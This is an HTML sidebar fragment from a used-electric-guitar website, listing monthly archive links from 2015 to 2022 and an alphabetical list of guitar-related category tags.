	<li><a href='https://usedelectricguitars.org/2022/10/'>October 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/09/'>September 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/08/'>August 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/07/'>July 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/06/'>June 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/05/'>May 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/04/'>April 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/03/'>March 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/02/'>February 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2022/01/'>January 2022</a></li>
	<li><a href='https://usedelectricguitars.org/2021/12/'>December 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/11/'>November 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/10/'>October 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/09/'>September 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/08/'>August 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/07/'>July 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/06/'>June 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/05/'>May 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/04/'>April 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/03/'>March 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/02/'>February 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2021/01/'>January 2021</a></li>
	<li><a href='https://usedelectricguitars.org/2020/12/'>December 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/11/'>November 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/10/'>October 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/09/'>September 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/08/'>August 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/07/'>July 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/06/'>June 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/05/'>May 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/04/'>April 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/03/'>March 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/02/'>February 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2020/01/'>January 2020</a></li>
	<li><a href='https://usedelectricguitars.org/2019/12/'>December 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/11/'>November 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/10/'>October 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/09/'>September 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/08/'>August 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/07/'>July 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/06/'>June 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/05/'>May 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/04/'>April 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/03/'>March 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/02/'>February 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2019/01/'>January 2019</a></li>
	<li><a href='https://usedelectricguitars.org/2018/12/'>December 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/11/'>November 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/10/'>October 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/09/'>September 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/08/'>August 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/07/'>July 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/06/'>June 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/05/'>May 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/04/'>April 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/03/'>March 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/02/'>February 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2018/01/'>January 2018</a></li>
	<li><a href='https://usedelectricguitars.org/2017/12/'>December 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/11/'>November 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/10/'>October 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/09/'>September 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/08/'>August 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/07/'>July 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/06/'>June 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/05/'>May 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/04/'>April 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/03/'>March 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/02/'>February 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2017/01/'>January 2017</a></li>
	<li><a href='https://usedelectricguitars.org/2016/12/'>December 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/11/'>November 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/10/'>October 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/09/'>September 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/08/'>August 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/07/'>July 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/06/'>June 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/05/'>May 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/04/'>April 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/03/'>March 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/02/'>February 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2016/01/'>January 2016</a></li>
	<li><a href='https://usedelectricguitars.org/2015/12/'>December 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2138"><a href="https://usedelectricguitars.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://usedelectricguitars.org/category/1950-60s/" >1950-60s</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://usedelectricguitars.org/category/1951-1952/" >1951-1952</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://usedelectricguitars.org/category/1952-56/" >1952-56</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://usedelectricguitars.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://usedelectricguitars.org/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://usedelectricguitars.org/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://usedelectricguitars.org/category/1970-1972/" >1970-1972</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedelectricguitars.org/category/1970-1975/" >1970-1975</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://usedelectricguitars.org/category/1970-72/" >1970-72</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://usedelectricguitars.org/category/1976vintage/" >1976vintage</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://usedelectricguitars.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://usedelectricguitars.org/category/1984-1988/" >1984-1988</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://usedelectricguitars.org/category/1985-1986/" >1985-1986</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://usedelectricguitars.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://usedelectricguitars.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://usedelectricguitars.org/category/1996-1997/" >1996-1997</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://usedelectricguitars.org/category/2000-2001/" >2000-2001</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://usedelectricguitars.org/category/2001-2002/" >2001-2002</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://usedelectricguitars.org/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://usedelectricguitars.org/category/2007-08/" >2007-08</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedelectricguitars.org/category/4-digit/" >4-digit</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://usedelectricguitars.org/category/63437-1/" >63437-1</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://usedelectricguitars.org/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://usedelectricguitars.org/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://usedelectricguitars.org/category/80-83/" >80-83</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://usedelectricguitars.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://usedelectricguitars.org/category/920d/" >920d</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://usedelectricguitars.org/category/absolution/" >absolution</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://usedelectricguitars.org/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://usedelectricguitars.org/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedelectricguitars.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://usedelectricguitars.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://usedelectricguitars.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://usedelectricguitars.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://usedelectricguitars.org/category/adjustment/" >adjustment</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://usedelectricguitars.org/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://usedelectricguitars.org/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://usedelectricguitars.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://usedelectricguitars.org/category/agile/" >agile</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://usedelectricguitars.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://usedelectricguitars.org/category/airline/" >airline</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://usedelectricguitars.org/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://usedelectricguitars.org/category/albinoni/" >albinoni</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://usedelectricguitars.org/category/alexi/" >alexi</a>
</li>
	<li class="cat-item cat-item-6788"><a href="https://usedelectricguitars.org/category/allparts/" >allparts</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://usedelectricguitars.org/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://usedelectricguitars.org/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-6308"><a href="https://usedelectricguitars.org/category/altamira/" >altamira</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://usedelectricguitars.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://usedelectricguitars.org/category/alvarez/" >alvarez</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedelectricguitars.org/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://usedelectricguitars.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://usedelectricguitars.org/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://usedelectricguitars.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://usedelectricguitars.org/category/amorous/" >amorous</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://usedelectricguitars.org/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://usedelectricguitars.org/category/analysis/" >analysis</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://usedelectricguitars.org/category/anboy/" >anboy</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://usedelectricguitars.org/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://usedelectricguitars.org/category/andertons/" >andertons</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://usedelectricguitars.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://usedelectricguitars.org/category/angelico/" >angelico</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://usedelectricguitars.org/category/animals/" >animals</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://usedelectricguitars.org/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://usedelectricguitars.org/category/ansis/" >ansis</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://usedelectricguitars.org/category/apache-1/" >apache-1</a>
</li>
	<li class="cat-item cat-item-7120"><a href="https://usedelectricguitars.org/category/apache-2/" >apache-2</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://usedelectricguitars.org/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedelectricguitars.org/category/aranjuez/" >aranjuez</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://usedelectricguitars.org/category/area51/" >area51</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://usedelectricguitars.org/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://usedelectricguitars.org/category/ariapro/" >ariapro</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://usedelectricguitars.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://usedelectricguitars.org/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://usedelectricguitars.org/category/artur/" >artur</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://usedelectricguitars.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://usedelectricguitars.org/category/asat/" >asat</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://usedelectricguitars.org/category/asturias/" >asturias</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://usedelectricguitars.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://usedelectricguitars.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://usedelectricguitars.org/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://usedelectricguitars.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://usedelectricguitars.org/category/ax-50/" >ax-50</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://usedelectricguitars.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://usedelectricguitars.org/category/babymetal/" >babymetal</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://usedelectricguitars.org/category/bacchus/" >bacchus</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://usedelectricguitars.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://usedelectricguitars.org/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://usedelectricguitars.org/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://usedelectricguitars.org/category/balck/" >balck</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://usedelectricguitars.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://usedelectricguitars.org/category/bandori/" >bandori</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://usedelectricguitars.org/category/bands/" >bands</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://usedelectricguitars.org/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://usedelectricguitars.org/category/barclay/" >barclay</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://usedelectricguitars.org/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://usedelectricguitars.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://usedelectricguitars.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://usedelectricguitars.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://usedelectricguitars.org/category/bcrich/" >bcrich</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://usedelectricguitars.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://usedelectricguitars.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://usedelectricguitars.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://usedelectricguitars.org/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://usedelectricguitars.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://usedelectricguitars.org/category/benedetto/" >benedetto</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://usedelectricguitars.org/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://usedelectricguitars.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://usedelectricguitars.org/category/bethel/" >bethel</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://usedelectricguitars.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://usedelectricguitars.org/category/billsbrothers/" >bill&#039;sbrothers</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://usedelectricguitars.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://usedelectricguitars.org/category/billlawrence/" >billlawrence</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://usedelectricguitars.org/category/bills/" >bills</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://usedelectricguitars.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://usedelectricguitars.org/category/bitz/" >bitz</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://usedelectricguitars.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://usedelectricguitars.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://usedelectricguitars.org/category/blackie/" >blackie</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://usedelectricguitars.org/category/blackstar/" >blackstar</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://usedelectricguitars.org/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://usedelectricguitars.org/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://usedelectricguitars.org/category/bland/" >bland</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://usedelectricguitars.org/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://usedelectricguitars.org/category/blem/" >blem</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://usedelectricguitars.org/category/blitz/" >blitz</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://usedelectricguitars.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://usedelectricguitars.org/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://usedelectricguitars.org/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://usedelectricguitars.org/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://usedelectricguitars.org/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://usedelectricguitars.org/category/boogie/" >boogie</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://usedelectricguitars.org/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedelectricguitars.org/category/borland/" >borland</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://usedelectricguitars.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedelectricguitars.org/category/boss-rc-10r/" >boss-rc-10r</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://usedelectricguitars.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://usedelectricguitars.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedelectricguitars.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://usedelectricguitars.org/category/breedlove/" >breedlove</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://usedelectricguitars.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://usedelectricguitars.org/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://usedelectricguitars.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://usedelectricguitars.org/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedelectricguitars.org/category/buckers/" >bucker&#039;s</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://usedelectricguitars.org/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://usedelectricguitars.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://usedelectricguitars.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://usedelectricguitars.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://usedelectricguitars.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://usedelectricguitars.org/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://usedelectricguitars.org/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://usedelectricguitars.org/category/burny/" >burny</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://usedelectricguitars.org/category/burswood/" >burswood</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://usedelectricguitars.org/category/buscarino/" >buscarino</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedelectricguitars.org/category/busker/" >busker</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://usedelectricguitars.org/category/buskers/" >busker&#039;s</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://usedelectricguitars.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://usedelectricguitars.org/category/cables/" >cables</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://usedelectricguitars.org/category/cairnes/" >cairnes</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://usedelectricguitars.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://usedelectricguitars.org/category/capo/" >capo</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://usedelectricguitars.org/category/carruthers/" >carruthers</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://usedelectricguitars.org/category/carvin/" >carvin</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://usedelectricguitars.org/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://usedelectricguitars.org/category/castedosa/" >castedosa</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://usedelectricguitars.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://usedelectricguitars.org/category/catalinbread/" >catalinbread</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedelectricguitars.org/category/ce24/" >ce24</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://usedelectricguitars.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://usedelectricguitars.org/category/chaplin/" >chaplin</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://usedelectricguitars.org/category/chapman/" >chapman</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://usedelectricguitars.org/category/charvel/" >charvel</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://usedelectricguitars.org/category/charvette/" >charvette</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://usedelectricguitars.org/category/chatting/" >chatting</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://usedelectricguitars.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://usedelectricguitars.org/category/cheaper/" >cheaper</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://usedelectricguitars.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://usedelectricguitars.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://usedelectricguitars.org/category/cherisan/" >cherisan</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://usedelectricguitars.org/category/chibson/" >chibson</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://usedelectricguitars.org/category/chihuahua/" >chihuahua</a>
</li>
	<li class="cat-item cat-item-6332"><a href="https://usedelectricguitars.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://usedelectricguitars.org/category/chiquita/" >chiquita</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://usedelectricguitars.org/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://usedelectricguitars.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://usedelectricguitars.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://usedelectricguitars.org/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedelectricguitars.org/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedelectricguitars.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://usedelectricguitars.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://usedelectricguitars.org/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://usedelectricguitars.org/category/clubman/" >clubman</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://usedelectricguitars.org/category/cm-ms/" >cm-ms</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://usedelectricguitars.org/category/cobran/" >cobran</a>
</li>
	<li class="cat-item cat-item-7404"><a href="https://usedelectricguitars.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://usedelectricguitars.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://usedelectricguitars.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://usedelectricguitars.org/category/collings/" >collings</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://usedelectricguitars.org/category/combat/" >combat</a>
</li>
	<li class="cat-item cat-item-6752"><a href="https://usedelectricguitars.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://usedelectricguitars.org/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://usedelectricguitars.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://usedelectricguitars.org/category/component/" >component</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://usedelectricguitars.org/category/compressors/" >compressors</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://usedelectricguitars.org/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://usedelectricguitars.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://usedelectricguitars.org/category/coolz/" >coolz</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://usedelectricguitars.org/category/coors/" >coors</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://usedelectricguitars.org/category/copley/" >copley</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://usedelectricguitars.org/category/cort/" >cort</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://usedelectricguitars.org/category/craigslist/" >craigslist</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://usedelectricguitars.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://usedelectricguitars.org/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://usedelectricguitars.org/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://usedelectricguitars.org/category/crewsmaniacsound/" >crewsmaniacsound</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://usedelectricguitars.org/category/critique/" >critique</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://usedelectricguitars.org/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://usedelectricguitars.org/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://usedelectricguitars.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://usedelectricguitars.org/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://usedelectricguitars.org/category/cyclonemedium/" >cyclonemedium</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://usedelectricguitars.org/category/dangelico/" >d&#039;angelico</a>
</li>
